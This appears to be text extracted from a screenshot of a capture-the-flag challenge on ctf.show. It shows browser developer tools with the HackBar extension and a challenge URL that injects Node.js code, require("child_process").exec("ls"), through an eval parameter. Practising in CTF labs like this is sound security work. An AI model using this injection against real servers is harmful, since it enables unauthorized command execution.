 where is flag? [object Object]
Elements Console Sources Network Memory Application Lighthouse Recorder Performance insights Performance HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://4f2c2be0-5cb0-4047-9717-5053827f0252.challenge.ctf.show/?eval=require("child_process").exec("ls")